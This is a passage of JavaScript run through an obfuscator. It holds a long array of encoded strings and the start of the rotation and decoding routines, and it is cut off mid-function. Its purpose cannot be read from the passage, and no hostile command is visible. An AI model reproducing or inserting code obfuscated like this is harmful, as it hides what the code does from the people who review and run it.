o3DjcKeEsO9OcO2eHlcVhnDmF11wrk5w4DCnxHCjsOuS8KPGytpPMKKw7pPw4rDlljDpsOfHMKkMQbDl8KNHMOhSWTCucO3wo9xwqo=','EcOtWsOiG8OOwoTCgGsQKlQDEsOdTsKJGUPDg8OOwpjDpw3CrMKWw6g=','T8OzXWXCosKQEH3CnUU0wrjCkxHCicOyM1DCiMOpw6zDqMKWw6Ezwr/Dl19nw51Cwop+Rh3DlwDDkVM=','Z8OyGsO0w6NqXcOee8KNwozDh8OGL1NQwqZKw68kRsORwo7CvQ3DsBnDi1DCk8OzYA==','w7LDugEqZcOOAMOIw4HDqMOnw5/Cuh7DoEbCj8OOwpM5wrvDpsOzLRvDi8KuecOAwrFFw7TCpSzDmUEZw5/Cu8Ofwp0iw7I1w7V/WDfDsDRe','wr7ChV3DkFjCh1LDqlbDnyUif0zCtsOYaQIeGSbDpFnCrsOcw4B7F2FwOiLDkgvDhXN7J8O/dl3Dg8OqOiLCh8OiVQYdRCowH3Zpw5/CjMKSJsKNwqjCvsKyVnZcwrdXbMOCOHo=','SQQCwr91wrXCssO5c19qLMKzwoPCjHMOwokYwqfCkVjDu8O+w5HCqcK4cMKfwpzDkxd3w7LDgsKTBkYXTMOvazTDg8O3wonCiMKDw4gnV0XCqyXDgsOsw7s5XD9XcQ==','wobCh8K0HsKyw45TGMK/wooTw7Ivw7BHdsO6B3bDicOfEsKjDxdiwrXDiizCgB4Rw7bDg8OHKFbDnMKNS1rCu8OuUsOXBsK1NATDoMK5w5YWw71/wpvChsOAwps5wp/CoMKcw4R2IFXDoVUsUEwJOMOIwqItw4PDisKeMcKGw7NJDkg2w4s4wqPDvMKPw5bDpMOEwoPChQIvO8OXMMO3wovDo8O4O1LCtnbDvAbCg38KwqwfMcKnw6DCuTjDg8O8w7kfB8OYNcOww4YNc2/CmcOQw4/[base64]/CQ==','w7jCtsKRwofCpcO1exIFNcOnwrV9QcOAwrkfwovClsO6bDoAeMK4VMKtw7otw5/CiBRSF8OhNTvCrcOPwoJ3w7pjwp7CvXAvwpfCuXrDghbCicOQCQbDrwcIwoXDmHAPOiQewpYBAj3Dt8KIOMKdw7U/LcO0NsKww4HCgsKONyPDucODYgfDtHdbw6HCi8K1w77Cu2vCiMK1w5XCiTnDm2A+e8OJw6MbWnjDg8KSw64Gwrx2SE5cwp17BBsxw4tJwp8Td3rDiGREwoQzw4rCssK9c8O0','[base64]/DhcKjGMKTYsKuwoDCrGrDvhJfw6sHeTDCrcOYYQ12wr/DiUbDkRBiwrHCqMKXw4zCssKqwpPDuh7Cl8OdejfCjsK9fHPCtSB+I3Uaw6E0wo0oXng=','wrjCvSIuw7p0w54VScKNGShewrTDvjgLMyMpw6bCqcKeMgRawo43w7BnwrbCqMKCw77DkGhANMObw48NJsKHw5/Dr8KpwqZAIVXDi0fCgWXDqDQGwrQLwpLCr31rV8K0XMKKPSskRsKgw7/DtcKPwrTCpcK5Nw==','ChzDkWpXLcKFw4sAw4zDhcKOUcOGwoAEw4cZesOfwo/CokoXOsO9bcOOMxNPawnDlMKsTGRpwrvDjcK+woXDnn99wrVfQcKqw6Q1w7UPwp/DiXdFw4/CiTB0','Th/CssOfwrTDrjrDssOGw58wwpzClRdnS8KbIChjFQwFPmEWUWtMM8KbdsKjwqoJw5ggE1HDikfCvsOlSylVwpLCrsOILlxaasO5IMOtMAfDgk3CvkY=','w53ClUFZwooFwoMvTS41w7HDl8KZw5zCkMKAwq8GwqDDkAbCoHXDvMKjwozDomvDl1w/w7PDkDRiw6LDqcOIKQYmdVZ4wrHDsHh9QWgWfcOrL8O8wpzDksO4eQ==','wqvDsMO7dsOfFMOvNkNwRhg4dWgvw6FIYsOgYzDDnMKDwprCgsKvHcOTwrXCpsOKw7sEw5PCvinCisOENA==','LcKPwpt1LQPDu8KKdAPDvcKew6nCqsKDw6jChcKXc8ORNcOawqLDm8OAZsKTB8KoQMO5WhHDih3Cv8Ksc00aw7LDucK8fMKQw5/Co1s6Y0/CrcOYeUPDvMKNZyPCgGHDhilxw4wzwrfDoQfDkw==','w4bCosKewrViw6FvZ2nDiVlcw6nCrcOpVcObJcO0NeaatOWliMK6aMKUWsObw5zDiMKGw5NbHsKkKS7DpsORw6LDmmXCtA==','OVLDs1dZw6VEZ8Kow65UU8OdRQ==','w7fCpD5TeinCuMKVaSANOsOMwrvCgjbDtA==','a8K9IsKuw4l/XG4awr/Dog==','Z8Ouwr/CrR5qw7YJC8KbJBA6w4g=','LsObw5Q6NgjDvsKMVE3CsMOKw7nDucKPwrw=','TUvDvcKQwrrDrTjDq8Opw5kywoXDm1AlXMKcKTVTW0JVLiBRBWdSKA==','DMO/w5s8BhhLH8OfSsOLw4BUJMKEIg3CrGXCr3PCrBhWPQ43wo0NTmsARxsLUmQIwpPCoHAKw4k+w6A=','wrvDqW1hw7R3w5wMZsKLGzEQw7PCvD4GJjQKw6bDvcONfApNwpQ9w7ZnwqXCp8Ob','OMKvG8KhEsOIwpXChHkMIQweH8KKW8OcWxrCh8KCw5fCuAfCvMOQwrZ6KsKND8K3','w4jCsMOJfEDCscONwqQFesOcwo5ewr7Dg8K7J1vCrMKcVUk=','wohtDsOMwrXDtiM5wqEEw6Arw4jChMK3w7o9KGF9wqE=','P8O/IkbCvMODTEl3WGHDmnYhw5kTwoY=','P8O/IkbCsMOPVl5zTSLDgGB2w4UEw57ChQ==','PMKrbQnCuMOERFxXWDbClmA3w50Ew5LCgjt5wo3Dp8Kfwp/DpMOqBxVqZMOsFDLCjcOIwrTDo8OIaQ==','P8O/IkbCpMOHQUp2QjzDlzR7w5lRwp3Dmylgw4Q=','SsKxwqx3AhXCvjbDkV5fwoDDkjYDw7hVJHvCl8KGw4VXwog=','Z8OyGsO0w6dnUcOUaMOFw4PDnsONLQob','OMKvG8KhE8OGwprCgGxEblo2PcOhEA==','SsKxwqx3Fh3CqSLDlFFBwpfCkDsbw6NZIno=','wo3CqcOCwp/Di2B3YcO2AsK+w4/DgnTDl8Kbw7MQwooM','PMKrbQnCuMOERFxXWDbClmA3w50Ew5LCgjt5wo3Dp8Kfwp/DpMOqRQh+','IAXDn3dcJsKKwpQ8w5fDmMOYUcOQw58Aw5dH','VcO0QxgHwqzDv30jNMK7UsKmw6bDvsKUcWRRZGnCt8KLw5nCmmAxwqjDpWogXsKxw6nDnQ==','Ay5BwocYGsKJCsOBRgsPXmTDmjDDlVU=','w6/CkkgiVcKRTjrCucOZIyIyJhrChEs8fMO/w4FowpPDsDRRwpVSecO1N3vDhjHCksKRw5Y=','DMO/w5UrGRBUSsKKFMKU','KmMAw5UPHMKUTsOBQBRbRHfCjCnDlQs7Tg==','wqjCpMK0OcOeF8O8I2JqBhh9MGhnwqALJ8K+fDrCig==','w7vDosOew4jCvsO+fhQle8Kqw69tVcORw7Q=','aMOpbcOhw5FyTSZyw7vCtG/DkXjDjcOuH1LDu8Kzw5tPNsOWw6vChcO7wpIswpXDpznDp11z','DwTCucOJw7jDtzbDocO8w4w0wp7CmFZnS8KHKjcbQVpDbmpdTQ==','w7jCtsKRwofCpcO1exIFNcOnwrV9RMKFw68fwpzCmMO7eTcUVcKET8Kvw7pvw47DlmsVCsO4ejPCpsOYw55cw7dRwobDsmovw5nDuCvDqRvCgcOjHwbDvyMZw4jDgTxdPzZGwphVF3PDpcKAI8KRw6IkdsK3f+W9uei/nOmYqOm4qnt8wqDCj2tZwrF9S8KgwoDCpcKsw69k','wos5QcKDwrTDtTAswoAewqAzwofClcKtwqF4fWlxwrfCiCMgCMOVwoLDscONw58aDcKGwoYgw4fDhMKw','IlBJVznCuUjCgFbDtw7Dtg==','JcK9wpp/AB5LF8ODSsKVw40Ncg==','KmMAw5UPEsKDQ8OcRxwPXmfDinXDnRZk','IlBJVzfCs1bDmR/Cv1/CqcKIbcKvJxrDhcOQNMOJGhwpfFh6w7xhChfChMKvJ8O7wo7CosKew5XCtTPCo2LDtlvDl8KDwps=','w7IZU8Ozwq/DlVXDhcKZGcKtOHbCpcOxDXhPLcKWwr/CljZQ','w53ClUFZwooFwoMvTS41w7HDl8OWw5rDhMKTwqYdwpHDkEXCoD/DocKmwp/DtXfDgVo/wrvDkCl9w63DosKSYAk3eU9rwqLDsXkoWA==','WsOKwpHCpyNMwq57w6gSwqXChsOKw5Fdw7zDh8KiwqQDBCrCtsOnwojClcKBwqfCn8Omw6NrUwvCnl0SwqxFL8O/w41Mw5zDsW9PXcK0w4zDtDlEwqI=','wos5QcKDwrTDtTAswoAewqAzwofDl8O5wrVjdHNkw6jDjGg3CMOIwo/Dp8OFw4I2Q8KGwqgtw5bClsK7woJONMK1wrvCiMKOHMOEwqrDqcK1fiNrImgxS8OYwqzCusK9ZQ==','E0LDtUtFw6tEbMOaw7RWUcKYXcKyCjcBE8OnBHrCgcOfTivDpsOKwp9vwqrDox7CtGzDmMOFQ23CqRzDiW7CtjsyJcO4w53CuMKFZTfDmMKKw6TDo8O3SsKhB8Obw6ZYw5Y=','w7LDugEqZcOOAMOIw4HDqMOnw5/Cuh7Dt1DCv8OYwp43wqTCh8K5PVTDhcK5O8OHwq9ow6HCv1fDllAWw53DpcOfwpk9w7E6w7ssAWvDry8AwpFIVMKSwr52HcKUFA7DsBE8Uyc=','worCosOIXUHDo8KxSDF/w4DCmsOhw7YRSggQF8Kcwo4RwqclX1xuw7Y7wqLClcOWw53Djk0sACTDgSRlf3tIw7jCuVHCuMOJwqvDsmxNwpdnw6g/wr45R07CvGXDu8O3HmbCjcO3EgRtw6nCiMOBw7rCiMOAA8OecQdwwoFfQkMkw6Yww53CmFoRWcKAOsOswoLDr1sNPMOWahfCogrCrMOIbCHDpg==','wqvDsMO7dsOfFMOvNkNwRhg4dWgyw69Kc8OnfmLDncK1w57CgsKvW8OawrfCvcKGw7xXw4XCvnXDnsONeHosXztpwpzDsAc6HsOvPF89wofDuiEWDsO0BcKzw5IhC8OFK+W8pei+nematum4kUgQOQHCslpswqbDqgfDrcKZHsKDwpdrFMOWwo3Dp00pHiQ8wq/Dh8KUZwA=','bcKGfsKdwqQTX8K0CgTDlGw4BMKUwpPDgcK2w4LDr8KqAEDDrcKuwq0PVBo9w7gVTMOEN8KvwpHDm8O7wrrCgzvCoU7Ct8OFbV7Dsx/Cr3TCq8O7wrrCuRvCv2/DkMK6wq3DnsOSfsO6w7wrBMOVE8KVwrh1w5rDk8OAw7VNw6nDlsKUL8K9acOq','bcKGfsKdwqQTX8K0AR/Dl2ZxQMOewpjDh8Ksw5vDpsK9KkjDq8K8w75cSl4iw69CXsOEIcKIwpfDm8O6w77CiAHCtFLDosKSI1rDuV7DoG7CoMOkwqfCplXDvnXDlsOgwrPDjMOae8Onw7cVAcKXU8OJwrJuwpTCh8Kaw6gPw6nDj8OIMsK1PcOlCcOZwprDogxl','bcKGfsKdwqQTX8K0AR/Dl2ZxQMOAw5/DmsK1w4/DosK6Il3DgMKnwqoOEwl/w6MQWsOJIMOMw53DgcO0wqfCiAHChkPCoMOGbUnDrhLCrnXDt8K0w6vDpBHCqCjDhMK9w7jCjcOOcMO9w7AGRcKKVMKUw7pow4vDi8OOw6wewr/Ci8Kaf8K1M8OzGcORwprDsRp0AsOWw5nDt8KxwrJNHcKAIFLCpDoAw7Fnw7Fhw5bDh8K2wq/DpcOTw53CjwdacMOZwovCvcKOwqPCpcKRDMO1S8OJCMOU','Km7Cig/DtsKewrd4wqLCicO7MsO5ZQLCiMOhwozDhMKpS8K4JsOqw6fCgknCoMKTwovDtsKWR1LDp8O9w6TDvDc1bsORMHTDhHJgDkrCoUDChMO8wqgsw7rCpBUMQ8OHwppKwr5awrLDplfCksOvPMKdwqgiNWhFGMODw4VDwq3DgcKBJn3Coy4/ccOACBDCkMOsb8ObEcKLYcKxBMK9VwHDoiDDpMKXwpHDosKhw5Z2woZVaWN4AMObYsKpwrvClHMOKlLChsKYR3VtO8Khwr3Dnn7CisO9w77DncOLwqJ8w5FZQRAEw45rwpo1Il3DpMKRwp/Cu3rDrcOWV34awoDDu2rCkzPCuMK0wr7CkVLCk8OWYiF2wpMBR8O5w6tiU8O6QhtKw78=','[base64]/wqDClsKcwpsILwlWZkNBBMKURsO8w4Ndb1MbwqjDnMOZbcOpbC03w61bdGFEB20/wrNdZ8OVUkjDng3DszPDoMO+f8ObQUFywoAqTcKFwopQwp8Zw416wpLCrwpoJURYw7rCisOPHMOvUV7DlcKTDlDDmVnCtsOIbcKpS118OsKFwo/ClcOYw6pYBMKaw5HDgcKLwrnDt8KxDCPCplXDmsKuVFDCl8KrZsKwW8ODfcOdw63DjFHCtkvDnzkEw7LCnsOTL8Olw5NMCcOLbxJGDCVSwqPCpsOJOX3DkVXCtsKtW8O5w6IAw7TCnSbDhhkYwrRvw6xZNzvDqVrChMKEwo3Dng/DkcOSw4ppMcOb','AsK1wrbDhcK9wqbClcOxwqHCg8OaEGnDsF7Cv8O7w7PDo8O2SxwYCQBxX8OCw4/DvcOwCMKvSsK3w4PDq0lTwqHDisO/w6/CsMKtwrnDhTofw5BXwqQrw6hbw5tHHCl9wrJLIMKqB8O/ZTnDtMOvwrzDu0fCj3VtwpfDsBXDqnRaLMKcw7xLw4vCoQQDwow8UcKvbsKsw7jCmMOOwr1RwqPDmGHCi8OCwpYqw7LClU8dS8O2w5dow70dw6fDpsOxw7jDjcKQEsO+w6bDm8KhwqTDs3nDmETDpk3ClQMH','[base64]/DssKPwr1LR8KRPMOaDcOcXsKfwol4w43CkTnDow3DjsOyf8KJIDl8XxfCkCHDpmwawp3CuAI=','bcKGfsKdwqQTX8K0AR/Dl2ZxQMOAw5/DmsK1w4/DosK6Il3DgMKnwqoOEwkNw7kYWMKFa8KYwp/Dl8OcwrDCjRDCpEPCo8OQd0nDqhnCs2jCuMO6wqzDrgHCvCvCksOsw7DDi8OYJMOsw7YASMKASMKDwqh7w4rDjsOaw6tNw6nDn8KRL8K9acO0EsOUwpvDpA04RMOWw4vCq8KmwrNNVsKedBzCtngZw6Ajw6Vgw5jCmMKswrjDpMObw4jDgg==','wr7ChV3DkFjCh1LDql3DhCYoNgjDtcKCQh0dFD3DllvCiMOWw411XiVbISzDnBrChHpJNsOhcE3DvsK3KyjClMKwG1YDEzg=','wr7ChV3DkFjCh1LDql3DhCYoNgjDtcKCQh0dFD3DllvCiMOWw411XiVbISzDnBrChC9QOMO8e0bDscOoCybChsOZRkkMUyE4GDxpw5vCk8Ocf8OBwrDCtMK9GWM=','JsOpw5UwAR1YAsOpS8OBwotULsOFZhzDuSrCtmPCoUI7fE84wokNPnMEQxx0GH0Aw43DomIFw5xDwroqwrTCunXDokFQAcOtw5HCgm4DWQVbT0LDvcOsw4rDncOEwq/DvMKjZRdMw4bCoWLCvlVDw77Csk/CtG7DlQVlw40qw5QUw5TCvMKJwokmw6Ebw5nDnGHCk0xiw6jCocKuwrh+aEUjwqDCvcOfw6TClcO0HwfCumFpw63DqR/[base64]','wqvDsMO7dsOfFMOvNkhrRRJxMTx+w7RJfsOqbiPDg8KfwpHCnMKyVMOSwobCvcOKw61Nwp/DuDvCkcKQJWg1DAZlwo7CrlUiFsKhIUQgworDtTZQD8OnB8Kvw5A8C8OFfMO5wp5bwqgeXypUw7EaacOmwqsKwrXDk1rDkMKJZ0jDksKKwqY0Mh44KcOzw5rCjTsYa8ODwrXCqMO/TMKCwrlew7XDmxlPwo8WXsK6H1MawoZIw6rClcO0GR56wrDDlsOQwrFhNBrCv8ObAcOPdcKUUlXDhsKRw5bCom4FSMO3wprCox1cw4shwr/ClMOHTcKGAMKUIVfCi8Kpwr7DsW0jwqPCrS7CuisZYMOjw5BDw5F+C8KFTFs4RcKfWkQdOAnCqMKuVErDjMOYw65Fw5xuCm7Ch8OrRkXCjMOoRcOmw497wo0nDMKoOcOXfMKkTQZaw5g=','ZMK6w7DDohBnw6MPJ8KZcFZjwpTDnjbCnMK8KMKfIcK0fh8Sw4HDscKdGMK/w58Jw7J7wp9tw7jDq37CoMOuwpPDvADCix7DiyjDscKgw6p6w6MNQgfDpcKhwpQCw7zCicK/wrB0w5fCvMOUwpzDtMOKYsO4w6XDnsOSMADDrMKEw7UN','O8O7VMOuHMOLwpfCnV0RIB8ZHMKHCMOHRxzCn8KJw5nCpH7Ds8OdwrV9OcK3CcOtw4VPwqbCvsOvG8K/TTHDsMKMwqPCnsO5NMKBw4kjw4HDlhXCmCzCiU4bPls4BMKew73Ctmg5wqhbwpo6w7csc0A1TjY5w5DDs0DCkTfDnsO1QsOJf8KQwrlR','[base64]/Ck1bCl8Kvw6PDosKfB0FEA0B1w5NVOcKCYC/[base64]','[base64]/CtsOLwqBTcMOlw6EDwrTCgXwBw5deQ2FGw6scw5FDMcK3dRjCucKIWyDCmcO4w489KsKUCsOew5pfMBBBE19jw4pXw7Zfwqcrw4EfGUIQHQtGYRBjXVLCgVEgw5zDvMK5w57CrnlEwp9Mwp0iTWNxwrzDisKsCAB/woh1wonDgUwpw5jCkF3CncK/wqfCqsKH','w6LCulPCpsK0wpRvwp4lwrjChxNZSB0RS0/DncKYTyXDknJOQxTDt8KLw71RQ1jDkCAKw5bDpVXDmmjDocKud8Kawo/CiMKOw6PDocKaw75yUU7Du8ODWSTDkFszHcOjw7sMw5rDintQwqhNRHvDh0XDpMOjaMKUa8KQwprDosOqw57DiCTCusOdw7fDmXfCvnMgworCsnVfS2DCuMOGIUfCpMO0CsOsw4jDt3/DgsKywoFBw4/CunbDmWhpw7ctw4pawqnChcOZfMK0w5HDnkDDhcORacOew4rCizIYw7sOG2NawrQ1wrZJw7vCoQ==','wropYDlFw6LChGpDKXd6BcOOwqoIwoRPwrt7aUt/[base64]/DiQ0cwrZgaybCr3kCw65Vw6rDkcOFwqkqwoMsw7AqwrTCsm3ClBjDpsOHQnN+w6PDvsKLwpNqwobDkn3Dtz/DvsOAWcK+RlTDpMOGVUbCtcKuwpjComHChsO4w5gDw6nDlsOWwo/DjsKIamrDvC7CnHXDksKrwr1Iwo/Di8OxNcO1w50Ewq7DoMKfAHHDv3jCj8Kwwo3Ckg==','wpPDncODw4s1wpBqwp5mwq9vfMOZVyIHw482Vwl5A8OCw7Q+WH18f8OvwqZUw67DqsKswr/Coz4vw5AQw4FYw57Cp1zCrsOowpdfw7EYHwPCucKGwppTY8OBYVw3T8Okw4/Dq385PhQXMTIqwq8Lw4MzD8O5EsKhwpjCulPCiUzDlX7CpTN4N8KhA8KFScOYw67CgHVyw41CwqPDmS89w4TDnMKdw6FlEmouUMK+w6whwog1EcKNJ0d7w7cFw4TCk8KzbcKODw/DlsOnw7nDo8OaEmc+WWfChwAZw6JcWVDCiB7DrwvDqUTCnUlPIx13wpnCscKWw47CksO2XcOLV8O6wqdTYcO6dMOywoF8w4zDv3/Di8K8wrB4','JMKeFVbDnUzDsk7CgwXDt2fDocKWw7jDlsOswqPDnTzClsKiZyDCsQTClz9jGicJwpDDmMO5w5/DlcO6Z0ovwqLDjFnCrQwtcMOKwrXDjWzCmEUIVlnDnG3CtcOowobCu8Kfw64uKEHDgX3DkVkPd8Ojw5w6wrXDmR8gw7FFfhoKwonCtFMXw5jDusOFP8OTw5rDssObw7ARMA9Ow5nCg3HDn117F3RXwotAw41Pw7nDuxDDvMK0eAMmwo/DnQV0w7JVF0JmwqvCicOYw4bCtR8Xw6FgwqvDsMK8wqNhw59nwrsyw43Dn8K4H0NaSQ7DnQVAK8KVb8OTw6jDs8Kfwr9RwrdrwrjCty8Zw6hzwrXDhQ0wGQw9wqPCunJNw67CqsKpw5VuJmbDosOvUsKTw6XCokkXFMOJG8ODw41MQCE0w5Y=','wropYDlFw6LChGpDKXd6BcOOwqoIwoRPwrt7aUt/[base64]/CssKtV1xSJgIGw4dewrfCnUzDpcKHw58xwqzDgBAMw7MxdmXDqCsHw6EAw7nCjsKdw6x3wpp7w7oiwrbDpz/DjV3Cq8KDFzF+w64=','JMKeFVbDnUzDsk7CgwXDt2fDocKWw7jDlsOswqPDnTzClsKiZyDCsQTClz9jGicJwpDDmMO5w5/DlcO6Z0ovwqLDjFnCrQwtcMOKwrXDjWzCmEUIVlnDnG3CtcOowoTCu8Kfw64uKEHDgX3DkVkPd8Ojw5w6wrXDmR8gw7FFfhoKwonCtFMXw5jDusOFP8OTw5rDssObw7ARMA9Ow5nCg3HDn117F3RXwotAw41Pw7nDuxDDvMK0eAMmwo/DnQV0w7JVFUJmwqvCicOYw4bCtR8Xw6FgwqvDsMK8wqNhw59nwrsxw4HDn8K4H0NaSQ7DnQVAK8KVb8OTw6jDs8Kfwr9RwrdrwrjCty8Zw6hzwrXDhQ0wGQw9wqPCunJNw67CqsKpw5VuJmbDosOvUsKTw6XCokkXFMOJG8ODw41MQCE0w5Y=','[base64]/CpMKRwo7DgnbCgsOlJ2DDtlVDLjBewrBUwqADw4TCnMKZdcKmdkDDvivDhMKAwrrDg8KJwqU8chdqwpgMAGxUcMONwpHCpCgsMwYPZmUfwpPDpsKpwpcZJjhPwqbDmsK8MsKKw4hbw5RPwqNEwrfDvcK9woUfb8KaR8K8dcO/wq8UU8OuwrExwrzClTXCiMKFw6nDnMKgIcOxwroawqs=','dzQ5wqJKwr4cBsOLwrrCvcKdw54bw4N2VB8bw7bDpBDCtsKCwqDDlMOTwoPCusO4asKcF8KWShnDt8OSw6pew5vCoMKhwr3Dg8O7wpgyK2TCly3Dj8KFEmvDkg/CncKnfklyOVbDtMK2woPCt8KxFcKTw69TG8OuTVHDpcKXwpHCrsKmwos8w5pDKSI2w6PCtMOpUcOseSlYAcKEw4LDmmLCssKDEDUZwoTCtMO/NzDDlMKRUznCqxVOTcOZS8OHw4B/woTDqBsBMU/Dt8OPbGMYP27CjMK9Z8OmU8KBwrLDuMKVw6kswrhVwrRLWVNRw5BbRMKQR8KCVBo7bRYqacKSesOxAAhJwr7DmnTDucKOw63CqsKWwobDiSjCjHjDkADDpMKDwqPDlV5Lw4dGw5NPw7cgw6zDs8OBIMKIw6kxQzXCmkfCiMONw6oEw6E/KnsABmxTw4/DqsKRVAzDjsOHw5PCsgvDgcObVcKsCX3DlcOqacOWZnsGacKUHQpSw6PDqMKsCHMQA1rDq13DucKew7zDhsOjwqAgw5TDsjrCg8K1wotRw69rw48=','PMKrbQnCuMOERFxPTTzCn3I=','ZMK6w7DDohBnw6MPLMKCc1w=','w4vDqMKRw4s=','KcOyZsO3','w53Dk8O9JsO0wr8/w6vChk1p','wrLCukXCpcK9','w5XCjMOiw7rCmMKyfD9VwqRxe8Kn','dsK7YB/CmQ==','TzBEwqEQHMKLRcOUWy9QEyfCrinDmw==','ZMOtw4o6Axt6GMODSMOL','wqAJdXvDu8OlaARs','wqMtw63ChGElw5RGw6A=','IC85wqFEwr0PPMO8wrjCv8Kow4MOwrw4','wpjDlMKDwoo=','elLDkG5C','U8KkwrTDhcKnwqHCt8OrwovCgMOQ','DMKhGCTCtMKUNnrCn1o+wqPCiQ==','woB6CcKawqE=','wropYDlFw6LChGo=','w7/CpX3DmVM=','UWLCgC3DsQ==','w7vDrMO7bg==','AAYjwp52','JcKaw5DDqxs=','wo3CvD5X','wr7Ck8O5EQg=','wrbCo8KZwobCoMOxcwU/','wqLCtsO4FDJtJMKOwovDj8OrR37CqBjDqQ==','wqgXw4zCh3Q=','w6zDqsOWHsOm','w7hVK27DsQ==','GMO0w64iGxjCvg==','w7AuQCZMw64=','esKewoxuAg7DtMKMWRnDpA==','HsO+w6M7EBXCqBHDi0Nrw5nDgg==','M8Krw6fDuT9qw6wJAcKYag==','YX/ChAQ=','w5HDmcOcw4E3wpZIwoRMwqxl','wqoPfn3DosO4TyxwSg==','bMOtw5IwAxo=','fcKCwpl4KADDtMK3bw==','awAIEw==','wqTDvQs3SMOLBMOUw70=','wqLCtsObFydpJMKAwovDm8Og','Yx4NBTrCtUo=','cU3CgS3Djg==','wqg3w43CjGA=','KMKYPizCkg==','wr3DsMOIw6wF','woXDmsKNEVo=','X8KXwqdAMA==','WVjDvkFRw4ZD','w4d6woEsOcKNwooew7UmdQ==','w7ZdbsOnwq4ZwpguHlsq','w7jCtsKRwofCpcO1exI=','w5DCn8O0w68=','w5LDrcOGw6gmwr4nOXk=','w7JTZcOvwqUWwo0=','T8KuwrfDjw==','worCjkFawoQGwpANZD09wq8=','worCuz5McTzCo8Kyc3dB','wpBwGsKSwoc=','wrPDksKxwqNO','w7nDu8O5CMOG','w7IGbMKowr0=','BMOHw5QtCg==','wojCgMKrwovCkA==','wq7CtXw9wqVqwo0bNcKFRA==','wr/ClkIsUsKlQCTChMOAKw==','eMKgwp3DjMKi','wo/Ds8Kmwodd','wpjDusKcH1g=','QCXCil1t','wq7Dj8Krwqd8','wqAAw6TCsl0=','w58abC5n','w6o3SiJZ','dsO1w5Uo','NMKkw5rDuQw=','wqjCqsKRwp8=','wrRYAMKn','TcKmTRzCgA==','GsONwo0=','EMO2dCMa','wrbDqxoAZcOJDMOfw6fDqMOIw4rDk1k=','wqJTBsKQwrg=','wpLCrcK2wo/CnA==','wrrDjQwxRw==','wo/Cn8O/Mhk=','csKXcinCkg==','CBwCwrNy','wpbChGDDtMOu','e8KZwrFuMQ==','wozCpAtVYg==','bcKNwrvDncKI','SsK6wppgJw==','SMKMwqdLIA==','IA/Cs8OKwqk=','RsKSwrzDjsKf','K8Ozw586IA==','wpFtHsKbwos=','w5nDu8KXw5o=','w4DDmsOLEsO1','woLDpzw3QQ==','egHDrHdz','WjfCqm1h','L8K7XsKx','dMKsVRPCrQ==','wppAJsK6woM=','w57DocKNw4g=','w4nCsAI7w4I=','AsK1wrbDhcK9wqbClcOx','YjjCun0=','dsO9VsOyHA==','w4PDtMOTE8Of','JRLCiMOZwpY=','wofCnHrCusKh','w4vCucODSw==','wr7DlsKswrhW','U8O2w7wZCA==','wqF/A8K7wr4=','w6bCusOOw53Cqg==','XsK/wr1cBw==','w49vwpAHE8KdwokYw4QiVMK+wr8Y','Q0LDo0hM','wqXCp0/CucK0wpd3','wqvDv8KUwpFp','YMKPDnzDnUvDvlnCrh7Dm3jDgcKV','wpTCkMOWMBI=','Hh/CpMOcwr0=','DwfCssOTwrM=','wqjCtsKHwoTCrA==','wrfClkfDoMOjw4XCiMK1wqx4w5bCg8KeRw==','FzzCh8O3wpQ=','wqXCrcOuFDU=','wr/Cq8KNwpjCpcO2Yw==','wpfCvcOTLRU=','w4vCrzk0w7g=','BcOoQwA=','w7LDugEqZcOOAMOIw5nDvcOtw5bCqA==','NMK2w4/DqDI=','w6jCk3fDi0Q=','wovDo8Ka','aMKuwpHDjcKE','ecKpWjLCpQ==','PS44wqhUwpQpOcOE','fXXCigzDuMKdwqRCwpXCi8O5B8OkcH3Dhg==','Q8Oqw6kODA==','HsOjw7ky','w4BLWcOSwqY=','w41oXMO5wrE=','HcKSGQvCkA==','w4TDq8OFUsOw','w4RvwoolC8KQ','DgTCssObwrHDqQ==','FsKgUsKawoQ=','HMOxw6LDmsKwwrDCnMK+w43Dl8ORDnDDvgzDucO8wqE=','worCjntiwqU0wpYvbDQ/','wq/CiUgmUMKW','R8KNQQ7CmA==','w55uScOrwos=','w5JEwoIDCQ==','C8K8ECTCqcKf','M8Khw4rDmT9Ww7YPDcKYeQ==','w4bCnMK0GsK3w4k=','DBIVwqVq','w77ClcOqSlo=','w6DCsMOWw77CnA==','esKUwqFOAjLDrsKKVRnDtw==','w5rCosOeXkg=','w6zDrcOnacOfF8O3','ZCxOwpA=','wo/DtcKdGUHCtcOSwqYCYMKzwptywrw=','Y8KzwoRVBw==','w67ChUvDk1E=','wprCvSJQfzzCqA==','w7DDncOteMOg','w5gsSsKIwrHDuTYKwqca','w6BKUsOXwrY=','eSXCp3Rq','MCklwr1Kwr0E','LMKefsKRwqM=','w5HCm8Ozw57CgMKyVDZewr1WbMKawrg=','worDvMKGP0Y=','eMK6diPCuMODSEtxWBnCgwlw','w7bCgT0Ow5A=','UsK1wqDDhsK0','I8Knw6zDvRBkw7s=','wot/G8KZwoQ=','wqw1w5vCtWI=','ccOyw5UzDx5LOMOeScOD','wrE+Yn/Dmg==','w5soWsKvwrfDuDo3wq0=','jfsRSfjiYamOOi.HxdUcoOWmd.vt6=='];}();if(function(_0x5a34bd,_0x1bae0f,_0x1ffbd4){function _0x56fa61(_0x5cb625,_0x3a6dcb,_0x57d631,_0x3a3d8e,_0x39fded,_0x4da01e){_0x3a6dcb=_0x3a6dcb>>0x8,_0x39fded='po';var _0x64de47='shift',_0x599b70='push',_0x4da01e='‮';if(_0x3a6dcb<_0x5cb625){while(--_0x5cb625){_0x3a3d8e=_0x5a34bd[_0x64de47]();if(_0x3a6dcb===_0x5cb625&&_0x4da01e==='‮'&&_0x4da01e['length']===0x1){_0x3a6dcb=_0x3a3d8e,_0x57d631=_0x5a34bd[_0x39fded+'p']();}else if(_0x3a6dcb&&_0x57d631['replace'](/[fRSfYOOHxdUOWdt=]/g,'')===_0x3a6dcb){_0x5a34bd[_0x599b70](_0x3a3d8e);}}_0x5a34bd[_0x599b70](_0x5a34bd[_0x64de47]());}return 0x15d74b;};return _0x56fa61(++_0x1bae0f,_0x1ffbd4)>>_0x1bae0f^_0x1ffbd4;}(_0x289a,0x11b,0x11b00),_0x289a){_0xodn_=_0x289a['length']^0x11b;};function _0x118b(_0x24b787,_0x3cf43c){_0x24b787=~~'0x'['concat'](_0x24b787['slice'](0x1));var _0x49254c=_0x289a[_0x24b787];if(_0x118b['gpCkhn']===undefined){(function(){var _0x2f6725=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3d2d7f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2f6725['atob']||(_0x2f6725['atob']=function(_0x49bf46){var 